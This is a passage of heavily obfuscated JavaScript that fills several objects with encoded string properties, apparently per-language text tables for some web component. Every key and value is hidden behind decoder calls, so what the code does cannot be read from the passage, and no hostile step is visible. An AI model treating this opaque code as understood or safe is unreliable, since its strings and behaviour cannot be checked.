1fe3,0x361e,0x8f5)]=_0xc02652(0x2008,'Y8E^',0x2a8a,0x35d9,0x26d9)+'be',_0x130611[_0xabb78d('6vtP',0x6a2,0x1890,0x2b79,0x2619)]=_0xabb78d('mK)l',0x32a1,0x24d7,0x34bd,0x3301)+_0xc02652(0xbb1,'XL)$',0x3022,0x1054,0x18de),_0x130611['cf']=_0xabb78d('EKtE',0x1d99,0x19dc,0x660,0x1f9f)+_0x71caa1(0x2b04,0x4162,0x3102,'ZIet',0x3ae6),_0x130611[_0x29ccd5(0x191d,0x1acb,0x5f2,'QNp5',0xbb6)+'r']=_0x2470d1(0x25f1,0x1fdc,0x171c,'TBtv',0x2b63)+_0x71caa1(0x3441,0x36bf,0x2176,'sFvl',0x1b57)+_0x2470d1(0x81e,0x748,0x1c99,'VTwM',0x283b)+_0xc02652(0xdb1,'!Yts',0x133f,0x21d6,0x12c9)+_0x71caa1(0x24dc,0x3d02,0x3004,'Y8E^',0x3943)+'z\x20',_0x130611[_0x29ccd5(0x222a,0x11ea,-0x28f,'aWYv',0x1e88)+_0x71caa1(0x2667,0x1659,0x1865,'VTwM',0xd3d)]=_0x29ccd5(0x17e9,0x1401,0x9b2,'Ske1',0x250c)+_0xc02652(0xf7c,'mK)l',0x26c5,0x18e4,0x105f)+_0xabb78d('TBtv',0x4c1,0x307,-0xca4,0xba5)+_0x2470d1(0x1cc8,-0xe20,0x64d,'^LqO',0xa7b)+_0xc02652(0x2915,'Xsop',0x1973,0x1522,0x2b8d)+_0xabb78d('@i#A',-0x15d,0x1302,0xdaa,0x1595),_0x130611[_0x71caa1(0xd40,0x1b9b,0xbcd,'mK)l',0x1c79)+_0xabb78d('6vtP',0xbdf,0xf05,-0x581,0x323)]=_0x29ccd5(0x361c,0x2a4f,0x2d3e,'!Yts',0x2074)+_0xc02652(0x1429,'Ske1',0x1436,0x208d,0x982),_0x130611[_0x29ccd5(-0x2a4,0xfda,0x1b7,'g[iY',0x181c)]=_0x29ccd5(0x3538,0x323b,0x20d6,'yxCh',0x40ce)+_0xabb78d('yxCh',0x269f,0x2752,0x17a4,0x1c2b)+_0xc02652(0x236c,'xDs@',0xe97,0x280d,0x1cce)+_0xabb78d('aCMm',0x2c86,0x2d77,0x1813,0x24b9)+_0xabb78d('ovSf',0x8ae,0x2c6,0x552,-0x9bc)+_0x2470d1(0x997,0x14a8,0x1b0c,'DufB',0x1f74)+'ot',_0x130611[_0xabb78d('6vtP',0x3137,0x2ce3,0x1897,0x2154)+'y']=_0x29ccd5(-0x9f8,0xacb,0xc27,'hFy]',-0x7b1)+'di',_0x130611[_0x29ccd5(0x5b,0x123d,0x128e,'Qt#^',0x6c9)+_0x2470d1(-0x340,0xf6c,0x3d5,'wIR0',0x1992)+_0xc02652(0x114a,'vxCA',0x1d47,0x2ff7,0x24e5)]=_0x29ccd5(0x135d,0x1a29,0x168e,'xDs@',0x75b)+_0xabb78d('pypN',0x1f6,0x7cc,-0x498,0x1db5)+_0x2470d1(0x22d2,0x10ba,0x14d6,'Xsop',0x28cf)+_0xc02652(0xbdb,'Xsop',0xdc9,0x1da5,0x15f8)+_0x29ccd5(0x41,0x14c8,0x173d,'^LqO',0x1044)+_0xc02652(0x105a,']DXx',0x2554,0x27ea,0x13a7)+_0xabb78d('e9hj',0x2966,0x3167,0x1b87,0x21bf)+_0x71caa1(0x999,0x32a,0xfff,'JMx]',0x20d4)+_0x2470d1(0x2075,0x228e,0x145d,'QNp5',0x140f)+_0x71caa1(0x22b7,0x268,0xca5,'oGVS',0x218d)+_0xc02652(0x145c,'Xsop',0x350,0x42a,0x19de)+_0xabb78d('2tg#',0x2097,0x29b5,0x2624,0x2ec7)+_0xabb78d(']DXx',0x2e20,0x1b69,0x2154,0x16e3)+_0xabb78d('3W8&',0x1698,0x23af,0x2024,0x14b4)+_0xabb78d('CgKH',-0xec1,0x7a1,0x1bcd,0x12ee)+_0xabb78d('Xsop',0x1da4,0x2cc4,0x1f94,0x3919)+_0x2470d1(0x3cfa,0x3611,0x26cd,'ZIet',0x3299)+_0xc02652(0x28e7,'5[tP',0x2197,0x2fe4,0x26fe)+_0x29ccd5(0x38d9,0x2ba8,0x2f59,'pypN',0x2196)+_0xabb78d('6vtP',0x249,0x192a,0x1750,0x1db0)+_0xc02652(0x20fc,'Y8E^',0xb66,0x2360,0x13c3)+_0x29ccd5(-0x8f2,0xb7e,-0xbbf,'!Yts',0xe1d)+_0x71caa1(0xf18,0x4d,0x157e,'xDs@',0x907)+_0x29ccd5(0x1f9,0x137b,0x8e9,'3W8&',-0x1f2)+_0xabb78d('@i#A',0x346c,0x2f25,0x2d25,0x3383)+_0x2470d1(0x10bf,0x1495,0xd40,'aPiG',-0x87d)+_0xc02652(0x14ff,'aWYv',0x1e1e,0x368a,0x2579)+_0x2470d1(0x197a,0x764,0x601,'2tg#',-0xa40)+_0xabb78d('QNp5',0x1c70,0x26ff,0x2e48,0x30b2)+_0xabb78d('@VOx',0x185a,0x139f,0xa8,0x1866)+_0x71caa1(0x2648,0x28f0,0x257d,']DXx',0x1e25)+_0xc02652(0x182c,'Bp1M',0x1b97,0x1e42,0x258a),_0x130611[_0x29ccd5(0xb61,0x211f,0xaa4,'@VOx',0x2cd3)]=_0xc02652(0x27dc,']DXx',0x11bd,0x2b20,0x243d)+_0x71caa1(0x160b,0x3f52,0x2d80,'!Yts',0x2cf6),_0x130611[_0xabb78d('yxCh',0x215d,0xa95,-0xa11,0xa9)+_0x29ccd5(0x1fbb,0x2a99,0x2d22,'2tg#',0x306a)]=_0x29ccd5(0x2c24,0x2444,0x2f64,'q]Rn',0x2574)+_0xc02652(0x4ed,'$DHH',0x13f8,-0xa8f,0x1c1)+_0xabb78d('xDs@',0x1544,0x245f,0x31f6,0x259b)+_0xc02652(0x2e0c,'yxCh',0x1ec9,0x29bc,0x1d0b)+_0xabb78d('Y8E^',0x1624,0x2bf4,0x3ab9,0x3714)+_0x2470d1(0x9c8,0x2501,0x20c7,'yW26',0x28f5)+_0x29ccd5(0x24d3,0x151b,0x365,'CgKH',0x2177),_0x130611[_0xc02652(0x22f7,'aCMm',0x392f,0x2e15,0x2394)+_0x29ccd5(0x195b,0x20c7,0x3703,'aPiG',0xbcd)]=_0x71caa1(0x20e6,0x3783,0x25ca,'TBtv',0x1787)+_0xabb78d('2tg#',0x3055,0x3006,0x3fdd,0x41dd)+_0xc02652(0x1a1d,'5tDe',0x16fe,0xe9b,0xde0)+_0xc02652(0x149d,'ovSf',0x344,-0x394,0x7ad)+'e',_0x130611[_0xc02652(0x227f,'sFvl',0x2f9f,0x1f33,0x26ff)+'y']=_0x71caa1(0x1983,0x271a,0x2092,'q]Rn',0x14d7)+_0x29ccd5(0x1ac4,0x2bdc,0x2072,'2tg#',0x2ac8)+_0x71caa1(0x365a,0x2f3d,0x27af,'vxCA',0x1529)+_0x29ccd5(0x2331,0xbb0,-0x62f,'vxCA',-0xb32);var _0xd9696d={};_0xd9696d[_0x2470d1(0x24d4,0xd02,0x1cde,'nu)6',0xb54)]=_0xc02652(0x2b65,'Bp1M',0x30d2,0x1573,0x25ca)+_0x71caa1(0x1a17,0xeaa,0x4ca,'aCMm',0x923),_0xd9696d[_0x2470d1(0x1a1b,0x1a68,0xd69,']DXx',0x1a1c)+_0xabb78d('TBtv',0x3853,0x28f3,0x2dd3,0x3d8f)+'mp']=_0x2470d1(0x1567,-0xe14,0x5e9,'yxCh',0xed)+_0xabb78d('e9hj',0x2693,0x2056,0x306b,0xade)+_0x71caa1(0x209f,0x26c6,0x2049,'3W8&',0x24bf)+_0x29ccd5(0xa97,0x1636,0x260,'Bp1M',0x1464)+_0x71caa1(0x3827,0x1fae,0x2562,'xDs@',0x35c8)+_0x29ccd5(0x210f,0x2215,0x26c1,'q]Rn',0x3278)+_0x71caa1(0x3461,0x1c64,0x20ae,'yxCh',0x965)+_0x71caa1(0x158,0x52b,0x1031,'#VkK',0x2514)+_0x29ccd5(0x45c,0x79f,0x1344,'XL)$',0xcaa)+_0x29ccd5(0x2432,0x255e,0x2461,'@VOx',0x38b6)+_0xabb78d('aPiG',0x3bd1,0x2864,0x1928,0x3ef6),_0xd9696d[_0x2470d1(0x255f,0x6b8,0x17f9,'aCMm',0xe82)+_0x71caa1(0x3b83,0x46ec,0x3124,'gLCz',0x26a6)]=_0x71caa1(-0x3d,0x14a5,0x785,'vxCA',-0xf18)+_0x71caa1(0x2496,0x9be,0x203c,'!Yts',0x25a0)+_0x71caa1(0x14a0,0x383e,0x245d,'QNp5',0x3990)+_0xc02652(0x577,'5tDe',0x2243,0x1b6d,0x1314)+_0x2470d1(0xeb3,0x261b,0x181b,'oGVS',0x2537)+_0x29ccd5(0x2c25,0x304b,0x467b,'aWYv',0x2358)+_0xabb78d('@i#A',0x70d,0x1e92,0x22a0,0x1e28)+_0xc02652(0x1fda,'vxCA',0x1b99,0xdb2,0x15b1)+_0x2470d1(-0xafd,0x1714,0x322,'gLCz',0xa24)+_0xabb78d('@VOx',0x2ead,0x1f61,0xd53,0x2844)+_0x71caa1(0x362a,0x2ad2,0x20a7,'pypN',0x1773)+_0x71caa1(0x72a,0x1c4c,0x1763,'2tg#',0x192e)+_0x71caa1(0x2344,0xecb,0x233e,'yxCh',0x232b)+_0xabb78d('aWYv',0xbb6,0x13fe,0x27d8,0xf38)+_0x71caa1(0x1cec,0x3e54,0x31ab,'yW26',0x33ae)+_0x29ccd5(0x4127,0x2a55,0x36e7,'3W8&',0x153e)+_0x2470d1(0x160e,0xaff,0xa1f,'gLCz',0x1bdf)+'í.',_0xd9696d[_0x29ccd5(0x3652,0x2e73,0x24bb,'aWYv',0x1eae)+'um']=_0x71caa1(0x4d2,0x1a58,0x541,'EKtE',-0x31c)+_0xc02652(0x332d,'osXG',0xe91,0x35c1,0x25ff)+_0x2470d1(0x3895,0x2a1c,0x2913,'xDs@',0x3f4b)+_0x29ccd5(0x3955,0x2cae,0x41a9,'Bp1M',0x1dc9)+_0x2470d1(-0x3e2,0x405,0x311,'Y8E^',-0x8a3),_0xd9696d[_0x71caa1(-0x376,0x1dbc,0x10b4,'gLCz',0xf0a)]=_0xc02652(0x14bd,'Bp1M',0x6a0,0x17d5,0x1709)+_0x71caa1(0x1edb,0x28f7,0x1eca,'&W06',0x19ad),_0xd9696d[_0x29ccd5(0x1888,0x1f05,0x932,'TBtv',0x27f3)+'cy']=_0xabb78d('osXG',0x4,0x646,0x1b50,-0x1)+_0x2470d1(0x2326,0x26d8,0x2464,'xDs@',0x1bd6),_0xd9696d[_0x2470d1(0xaea,-0xbc6,0x8a0,'osXG',0x353)]=_0x71caa1(0x3331,0x13c7,0x1dad,'@i#A',0x7d4)+_0xc02652(0x297a,'QNp5',0x38d3,0x25e5,0x21ef),_0xd9696d[_0x71caa1(0x6a0,0x2a00,0x1323,'Xsop',0x1c53)]=_0x2470d1(0x1e2d,0x2861,0x2dbe,'aPiG',0x1dc5)+_0xabb78d('pypN',0x2473,0xcf3,0x911,0x100a),_0xd9696d['cf']=_0xc02652(0x206d,'wIR0',0x1c6b,0x2d46,0x2cd7)+_0x71caa1(0x2774,0x3388,0x216c,'aPiG',0x3236),_0xd9696d[_0x71caa1(0x1e60,0x109c,0x25b5,'Ske1',0x206a)+'r']=_0xabb78d('@i#A',-0x203,0x1318,0x1e00,0x1037)+_0xabb78d('&W06',0x1ae,0x1351,0x1a5e,0x25cc)+_0xc02652(0x1925,'XL)$',0x24a1,0x1cbd,0x2001)+_0xc02652(0x27d,'oGVS',0x733,0xfda,0x186f)+_0x71caa1(0x413a,0x305e,0x2af5,']DXx',0x164c)+_0x2470d1(0x368,0xe88,0x126,'EKtE',0x7c0)+_0xabb78d('pypN',0x1096,0x155a,0x19c5,0xbf)+_0x2470d1(0x1f0b,0x2f20,0x2d1a,'vxCA',0x36cc)+'t\x20',_0xd9696d[_0xabb78d('osXG',0x328,0x1702,0x1f04,0x787)+_0xc02652(0x3027,'5tDe',0xdca,0x310b,0x1e67)]=_0xabb78d('gLCz',0x217f,0x13a7,0x1afd,0x779)+_0x2470d1(0x29c3,0x1fa4,0x2062,'e9hj',0x30db)+_0x29ccd5(0x1040,0xf78,0xc39,'aPiG',0x7c4)+_0x71caa1(0x22e3,0x23ba,0x1e24,'^LqO',0xca0)+_0x29ccd5(0xf1b,0xb51,0x1a5,'CgKH',0xc01)+_0xabb78d('gLCz',0x3624,0x2758,0x3c33,0x3d71),_0xd9696d[_0x2470d1(0x1af5,0x259,0x3b9,'e9hj',0x1770)+_0x29ccd5(0x2b0c,0x1652,0xfe8,'e9hj',0x242)]=_0xc02652(0x7d6,'5[tP',0x109b,0x141a,0xfd1)+_0x29ccd5(0x226e,0x2ff0,0x3cbe,'hFy]',0x33ad),_0xd9696d[_0xc02652(0x2607,'tdNd',0x10f2,0x1853,0x1034)]=_0xc02652(0x383f,'QNp5',0x2491,0x21ff,0x2390)+_0x29ccd5(0x1c57,0x1a00,0x10b0,'hFy]',0x269b)+_0x71caa1(0x1eb7,0x1e55,0x1ecb,'5tDe',0x19b4)+_0x2470d1(0x12f1,0xbe6,0x222a,'yW26',0x1772)+_0x71caa1(0x107d,0x130e,0x275a,'aCMm',0x11e1)+_0x2470d1(0x3b8c,0x12df,0x25e5,'xDs@',0x3bf3)+_0x71caa1(0x51,0x283,0x9e9,'vxCA',0x71),_0xd9696d[_0xc02652(-0x6ae,'ZIet',0xeff,-0x11a,0x97f)+'y']=_0xabb78d('vxCA',0x228f,0x213d,0x1f96,0x281a)+'t',_0xd9696d[_0xc02652(0x18b6,'DufB',0x16c3,0x14dc,0x1e73)+_0xc02652(0x1a8c,'aWYv',0x37fa,0x1fad,0x2376)+_0xabb78d('&W06',0x603,0x667,0xcf2,-0x103f)]=_0x2470d1(0x29a2,0x1789,0x2705,'5[tP',0x2fef)+_0x29ccd5(-0x5a7,0x108c,0x814,'!Yts',0xbc1)+_0xabb78d('CgKH',0x1455,0x1c22,0x2f78,0x30f2)+_0x71caa1(0xfb7,0x38e4,0x22bc,'TBtv',0x172c)+_0xc02652(0x2fe5,'wIR0',0x1a86,0x2a36,0x27ca)+_0x2470d1(0x2a1,0x2949,0x14dc,'e9hj',0x2221)+_0x29ccd5(0x2f34,0x1cd4,0x305e,'@i#A',0x2191)+_0x71caa1(0x251d,0x1d87,0x2479,'XL)$',0x2c42)+_0x29ccd5(0x3efc,0x2826,0x1c10,'KF1#',0x1a98)+_0x29ccd5(0x247b,0x33d8,0x2132,'XL)$',0x294f)+_0xc02652(0xe0d,'!Yts',-0xd6d,0x1eb,0x75e)+_0x71caa1(0x3532,0x268a,0x2f8e,'Qt#^',0x3f75)+_0x71caa1(0x2a55,0x2b3f,0x296b,'oGVS',0x1f75)+_0x29ccd5(0x24b1,0x24f3,0x1db9,'e9hj',0x110e)+_0xc02652(0x1bbd,'aWYv',-0xc85,0xbc3,0xa25)+_0xabb78d('EKtE',0x21ff,0x1b71,0x1162,0x2c64)+_0xabb78d('wIR0',-0x9e2,0xc51,0xd2e,0x5a8)+_0x71caa1(0x3c0a,0x2067,0x2aaa,'6vtP',0x3a5f)+_0xc02652(0x12a2,'XL)$',0x1ec5,0x194a,0x19a9)+_0x29ccd5(0x1811,0x1b41,0x2059,'tdNd',0x920)+_0x29ccd5(0x1809,0x1db3,0x15d9,'wIR0',0x18f0)+_0xabb78d('TVoX',0x148b,0x277d,0x2e6c,0x144a)+_0xabb78d('VTwM',0x18ec,0x281c,0x28ff,0x3f44)+_0xabb78d('vxCA',0x1156,0x1cef,0x1172,0x3377)+_0x29ccd5(0x2831,0x1452,0x1027,'e9hj',0xd0e)+_0xabb78d('yW26',0x2242,0x15d4,0x146d,0x1ba1)+_0xabb78d('Xsop',0x326c,0x27dc,0x1960,0x345e)+_0xabb78d('xDs@',0x267f,0x1d5c,0x2286,0x21db)+_0x71caa1(0x140f,-0x686,0xb12,'q]Rn',-0xf3),_0xd9696d[_0xc02652(0x95e,'sFvl',0x1cd4,0xcbc,0x1cc2)]=_0x29ccd5(0x2b1c,0x2142,0x32ed,'q]Rn',0x1b39)+_0x71caa1(0x3960,0x3b80,0x24f2,'JMx]',0x3474),_0xd9696d[_0x71caa1(0x37ea,0x123a,0x2880,'aWYv',0x3c89)+_0xc02652(0x110e,'sFvl',0x8ea,0x1e90,0xff1)]=_0xc02652(0x1056,'Bp1M',0x1614,0xe98,0x693)+_0x29ccd5(0x286,0x1474,0x13d8,'#VkK',0x1b8f)+_0xabb78d('QNp5',0x272b,0xfc8,0x1998,0x164e)+_0xc02652(0x985,'Y8E^',0x7f3,0x717,0x2d)+_0x29ccd5(0x1996,0xbcb,-0xb6d,'6vtP',0x7aa)+'te',_0xd9696d[_0xabb78d('aPiG',0x2045,0x24a7,0x1f62,0x28a0)+_0x2470d1(-0x605,0x5c2,0x10b1,'e9hj',0xe8)]=_0xabb78d(']DXx',0x2990,0x175f,0x2b31,0x107b)+_0x29ccd5(0x2b20,0x1bfd,0x2d1a,'yW26',0x2a90)+_0xabb78d('Xsop',0x16c2,0x443,0xbf4,0xe10)+'te',_0xd9696d[_0x29ccd5(0x370e,0x2cb4,0x3e21,'!Yts',0x3c61)+'y']=_0xc02652(0x37e0,'gLCz',0x1bc4,0x251d,0x26b4)+_0x29ccd5(0x1307,0x226c,0x3805,'KF1#',0x2752)+_0xc02652(0xd2c,'mK)l',0x981,0x11bb,0x819)+'ci';var _0x438726={};_0x438726[_0x2470d1(0x1e28,0x1f3b,0x2582,'$DHH',0x1a92)]=_0x71caa1(0x23af,0xfbf,0x21d7,'2tg#',0xbf8)+_0xc02652(0x66f,'sFvl',0x1065,0xc34,0x143d)+_0xabb78d('q]Rn',-0x285,0x10a5,0xa3e,0x2566),_0x438726[_0x29ccd5(0x30d4,0x1e26,0x270d,'6vtP',0x217f)+_0xc02652(0x14ba,'6vtP',-0x2c7,0x1239,0xac1)+'mp']=_0x71caa1(0x1d20,0x275e,0x3389,'tdNd',0x47ed)+_0x29ccd5(0x175e,0x1762,0x16a0,'pypN',0x1eeb)+_0x71caa1(0x2b44,0x23ba,0x21c3,'Bp1M',0x3933)+_0xabb78d('aWYv',0x21d0,0x1035,0x1e0d,0x82e)+_0x2470d1(0x217,0xfd9,0xdde,'aCMm',-0x1b3)+_0x71caa1(0x657,0x2907,0x1816,'@VOx',0x21bd)+_0xabb78d('@VOx',0x2cbc,0x1d16,0x27fb,0x3220)+_0x71caa1(0x12e,0x1553,0xfe2,'#VkK',0x116e)+_0x2470d1(0xa41,-0x4ff,0x844,'pypN',0x1b8)+_0xc02652(0x11be,'g[iY',0x3752,0x250e,0x289d)+_0x29ccd5(0x1786,0x1fb6,0x2767,'aCMm',0x1958)+_0x71caa1(0xe07,0x126c,0x1f9e,'aCMm',0x278b)+_0x71caa1(0xaa1,0x1fa7,0x1c0a,'VTwM',0x299d)+'.',_0x438726[_0xabb78d('#VkK',0xff7,0xed3,0xdb4,0x1a86)+_0xc02652(0x1186,'TVoX',0x244b,0x1ced,0x1399)]=_0x2470d1(0x427f,0x399b,0x2ca9,'tdNd',0x3ea9)+_0x2470d1(0x1c83,0x1b25,0xecd,'@i#A',0x87)+_0x71caa1(0x22ce,0x27ec,0x1b51,'#VkK',0xbd5)+_0x29ccd5(0x2509,0x180c,0xf93,'Bp1M',0x105a)+_0xc02652(0xcd7,'wIR0',-0x2fa,0x1926,0x12f5)+_0xabb78d('ovSf',0x313a,0x23cd,0xeae,0x1f15)+_0x29ccd5(0x3a68,0x241b,0x139a,'aWYv',0x1043)+_0x2470d1(0x2d8f,0x274b,0x20df,'mK)l',0x22df)+_0x29ccd5(0x1aad,0x2739,0x375e,'TVoX',0x19c3)+_0xc02652(0x10bb,'tdNd',0x1bd,0x19a7,0xaa2)+_0x29ccd5(0x16b1,0x14d9,0xaf0,'2tg#',0xf6b)+_0x2470d1(0x15f5,0x28c3,0x2672,'yW26',0x3b88)+_0xabb78d('KF1#',0x2eb4,0x1ea6,0x1568,0x31fb)+'.',_0x438726[_0xc02652(0x326,'CgKH',0x9e5,0x646,-0x6c)+'um']=_0xc02652(0x10e7,'&W06',0x1c35,0x3b8e,0x24ee)+_0xc02652(0x1474,'mK)l',0x12d2,0x2fa8,0x22b2)+_0xc02652(0x17a2,'Ske1',0x1c63,0xec0,0x782)+_0xc02652(0x340b,'CgKH',0x3803,0x1b81,0x230e)+_0x29ccd5(0x1bdb,0x2874,0x27d7,'!Yts',0x128b)+'e',_0x438726[_0x71caa1(0x359,0x1126,0xb0d,'aPiG',0x1ea7)]=_0x71caa1(0x368d,0x1c95,0x31bb,'&W06',0x489e)+_0x29ccd5(0x1484,0x1c46,0x1fb4,'Ske1',0x2aa0)+_0xc02652(0xe8e,'CgKH',0x1151,0x2351,0x1b21),_0x438726[_0xabb78d('aWYv',0x241d,0x1ecf,0x1b5b,0x1787)+'cy']=_0xabb78d('yW26',0xfb5,0x1527,0xeea,0x2b77)+_0xabb78d('aPiG',-0xb63,0x53c,0x1aa1,0x91c),_0x438726[_0xc02652(0x269c,'tdNd',0x15fb,0x21a2,0x1ebf)]=_0x2470d1(0x13f8,0x2314,0x24a5,'XL)$',0x2d3d)+'r',_0x438726[_0x2470d1(0x2dff,0x1dee,0x2a43,'Ske1',0x3091)]=_0xabb78d(']DXx',0x206f,0xeec,0x5f7,0x2206)+_0xc02652(-0xf2f,'ovSf',0x263,-0x5e0,0x5c6),_0x438726['cf']=_0xc02652(-0x8de,'QNp5',-0x877,0x2bc,0xcad)+_0xc02652(0x7b0,'Xsop',0x940,0x148,0xe0f),_0x438726[_0xabb78d('gLCz',-0x4ce,0x903,0x15e,-0xc92)+'r']=_0x29ccd5(0x635,0x1d8f,0x142e,'oGVS',0xc6c)+_0xc02652(0x28e3,'q]Rn',0x96f,0x37fc,0x20d8)+_0x29ccd5(0x1948,0x1e18,0x2e3a,'gLCz',0x1e61)+_0x71caa1(0x2016,0x18d7,0x1271,'tdNd',-0x38e)+_0xc02652(0x9ab,'@VOx',0xc76,0x15eb,0x19ba)+'\x20',_0x438726[_0x29ccd5(0x16ba,0x15df,0x204b,'mK)l',0x1dff)+_0x29ccd5(0x34d8,0x2489,0x262c,'5tDe',0x22ba)]=_0x2470d1(0x1d3c,0x1f96,0x253d,'mK)l',0x3785)+_0x29ccd5(0x2ca1,0x3397,0x3d6c,'hFy]',0x20f5)+_0x2470d1(0x8e3,0x1ecf,0xbff,'DufB',-0x5c3)+_0x71caa1(0x1d38,0x404d,0x2cd3,'nu)6',0x3e62)+_0x29ccd5(0x4763,0x3123,0x438c,'6vtP',0x4678)+_0xc02652(0x9cc,'VTwM',0x189f,0x1bb7,0xb76)+'n',_0x438726[_0x2470d1(-0x928,0xfbb,0x3f1,'yxCh',0x6b6)+_0x2470d1(0xc13,0x3a,-0x22,'hFy]',0x1639)]=_0x71caa1(0x1729,0x30f3,0x1e38,'mK)l',0x29de)+_0xabb78d('aPiG',0x1a00,0x2fdf,0x4098,0x21f4),_0x438726[_0xc02652(0x3bce,'vxCA',0x251f,0x1a7a,0x2a78)]=_0x71caa1(0x18ab,-0x2e0,0xef8,'e9hj',0x609)+_0x71caa1(0x13e,0x1d67,0x1518,'gLCz',0x1f2e)+_0xc02652(0x2da1,'ovSf',0x3f80,0x1d09,0x289e)+_0xc02652(0xdb7,'ovSf',0x1043,0x6f7,0x242)+_0xc02652(0x2e41,'aCMm',0x2d21,0x2a97,0x2677)+_0x29ccd5(0x3dcd,0x2bb0,0x2cb2,'vxCA',0x173d)+_0xabb78d('aPiG',0x1dae,0x1dcc,0xf0c,0x205a)+'t',_0x438726[_0x29ccd5(0x2c73,0x1edc,0xa62,'Ske1',0x186f)+'y']=_0x2470d1(0x1158,0x11c7,0x12a5,'@VOx',0x25ce)+_0x2470d1(0x2388,0x8cb,0x2012,'e9hj',0x1427),_0x438726[_0xc02652(0x2209,'tdNd',0x319f,0x1395,0x257e)+_0x71caa1(0x18c0,0x218e,0x235e,'q]Rn',0x2a0d)+_0xabb78d('e9hj',0xcea,0x1d49,0x31ca,0x1822)]=_0xc02652(0x16a3,'yxCh',0x4c8,0x9c,0x7b3)+_0x2470d1(0x1ccd,0x49a,0x64c,'^LqO',-0x718)+_0x71caa1(0x1c76,0x3b88,0x2b50,'5tDe',0x1615)+_0xabb78d('xDs@',0x173d,0x2c83,0x371e,0x266d)+_0x29ccd5(0x19e4,0x21b1,0x37a7,'&W06',0x3572)+_0x29ccd5(0x28d8,0x1df4,0x2189,'tdNd',0x754)+_0x2470d1(0x13fa,0xc1a,0x1dd2,'g[iY',0x25b1)+_0xc02652(0x2c2e,'yW26',0x3ad1,0x33c7,0x2948)+_0xabb78d('yxCh',0x3059,0x20c8,0xf1a,0x2323)+_0x29ccd5(0x1a4a,0x209f,0x2612,'e9hj',0x1617)+_0x71caa1(0x2577,0x209e,0x1560,'@VOx',0x2a5f)+_0x71caa1(0x10ed,0xec4,0x212e,'VTwM',0x266d)+_0x29ccd5(0x3142,0x28bb,0x337b,'yW26',0x1b4e)+_0xabb78d('vxCA',0x73f,0xd70,-0x68c,0x2e9)+_0x29ccd5(0x19f4,0x18d2,0x2fa7,'xDs@',0x215f)+_0x71caa1(0x2fcf,0x147b,0x1da1,'oGVS',0x33af)+_0xabb78d('XL)$',0x16cc,0x1c4f,0xfab,0x22ea)+_0x2470d1(0x189c,0x1ec0,0xa29,'tdNd',0x16e6)+_0x71caa1(0x2627,0x2a6f,0x20cb,'wIR0',0x210a)+_0xabb78d(']DXx',0x2b99,0x224e,0x378f,0x23a4)+_0x29ccd5(0x3eb5,0x3094,0x3f5f,'hFy]',0x4301)+_0x29ccd5(0x3fb5,0x3362,0x24e2,'aCMm',0x4830)+_0xabb78d('pypN',0x1e89,0x2e38,0x3085,0x2752)+_0xc02652(0x31cb,'nu)6',0x9d2,0x1c78,0x1fff)+_0xabb78d('hFy]',0x3313,0x308a,0x220c,0x3d8b)+_0x71caa1(0x28ea,0x2b07,0x337f,'VTwM',0x3e79)+_0xabb78d('TBtv',0xe14,0x92c,0x1720,0x1c85)+_0x71caa1(0x107c,0x36fb,0x24d9,'3W8&',0x2c9a)+_0xabb78d('@VOx',0x37ff,0x25f5,0x2214,0x3a13)+_0x2470d1(0x3917,0x3692,0x2917,'sFvl',0x2da2)+_0xc02652(0x2897,'VTwM',0x16b1,0x7e9,0x1aa4)+_0x2470d1(-0xe55,-0xb39,0x4c,'ovSf',0x72f)+_0xabb78d('VTwM',0x24f0,0x1836,0x9a4,0x1c13)+_0x2470d1(0x1c2d,0x1538,0x1bde,'aPiG',0x5a2)+_0xc02652(0x17ce,'DufB',-0xa7a,0xa5e,0x5ae)+'r.',_0x438726[_0x71caa1(0x1968,0x3537,0x1ecd,'oGVS',0x1777)]=_0x2470d1(-0x59a,0xaa4,0x222,'osXG',-0xea6),_0x438726[_0xabb78d('&W06',0x1975,0xf41,0xac1,-0x2a2)+_0x71caa1(0x24a6,0x216d,0x2e21,'XL)$',0x2dfe)]=_0xabb78d('@VOx',0x15c1,0x1be3,0x32a3,0x2fe6)+_0x2470d1(0xef5,0x157f,0x1ba,'6vtP',-0x5a)+_0x71caa1(-0x4d5,0xd4b,0xeef,'$DHH',0x2654)+_0x29ccd5(0x2970,0x2933,0x29bb,'EKtE',0x164d)+_0x71caa1(0xc88,0xde9,0x15e8,'Xsop',0x17c9)+_0x29ccd5(0x459,0xc84,0x7c7,'yxCh',0xe15),_0x438726[_0x71caa1(-0x162,0x9e1,0x1276,'@i#A',0x539)+_0x2470d1(0x1a9f,0x11d7,0x1d43,'6vtP',0x2a2e)]=_0x2470d1(0x1a34,0x2119,0x2768,'CgKH',0x1ae7)+_0xabb78d('5tDe',0x1eab,0x2ac2,0x3caf,0x2f40)+'ld',_0x438726[_0xabb78d('QNp5',0xbdf,0x529,0x93a,0x26c)+'y']=_0xc02652(0x976,'gLCz',0x38f,0x1a07,0xf7c)+_0x29ccd5(-0x2f1,0x1421,0x3c4,'DufB',0x7d7)+_0xc02652(0x362b,'KF1#',0x20a1,0x1606,0x278c);var _0x4b7784={};_0x4b7784[_0xc02652(0xf34,'6vtP',0x269c,0x788,0x13eb)]=_0x71caa1(0x4583,0x482e,0x32ed,'pypN',0x371d)+_0xabb78d('DufB',0x3202,0x3099,0x29d7,0x3eb1)+_0xc02652(0x67f,'Y8E^',-0x12c4,0x374,0x4),_0x4b7784[_0x29ccd5(0x15d4,0x1f09,0x2ac6,'osXG',0x2c87)+_0x71caa1(0x1f27,0x1e03,0x12a9,'osXG',0xc8f)+'mp']=_0x71caa1(0x1c37,0x124e,0x26d6,'VTwM',0x3177)+_0x2470d1(0xca7,0x17a6,0x61d,'aCMm',0x9df)+_0x2470d1(0x143d,0x2870,0x16b7,'ovSf',0x13c1)+_0x2470d1(0x4433,0x2e87,0x2d92,'pypN',0x211b)+_0xc02652(0x2f05,'e9hj',0x1799,0x24bd,0x2e16)+_0x29ccd5(0x1f84,0x2e3c,0x36a8,'yxCh',0x1a6b)+_0x71caa1(-0x9af,0x1e1f,0x8e1,'Bp1M',-0x23c)+_0x71caa1(0x39ba,0x1aa9,0x3206,'ovSf',0x2128)+_0xc02652(0x2705,'osXG',0x3481,0x9d8,0x1f17)+_0x2470d1(0x1054,0x1428,0x1544,'ZIet',0x2342)+_0x2470d1(0x1bb5,0xca4,0x1ed2,'xDs@',0xeb7)+_0xc02652(-0x21e,'KF1#',-0xf98,-0x533,0x535)+_0xabb78d('#VkK',0xcd3,0x2436,0x10a0,0x2520)+_0x29ccd5(0x353b,0x1ef8,0xdfc,'Bp1M',0x1bb2)+'.',_0x4b7784[_0x71caa1(0x251e,0x13c7,0x1360,'^LqO',0xf58)+_0x2470d1(0x21f1,0x14ea,0x28b